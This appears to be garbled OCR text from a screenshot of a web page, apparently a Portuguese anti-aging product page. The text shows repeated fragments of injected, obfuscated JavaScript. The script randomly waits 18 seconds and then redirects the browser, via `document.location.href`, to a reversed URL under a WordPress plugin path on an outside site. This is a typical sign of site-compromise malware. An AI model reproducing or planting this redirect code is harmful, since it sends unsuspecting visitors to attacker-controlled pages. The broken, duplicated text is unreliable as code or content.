
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tos anti-
envelhecimen
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =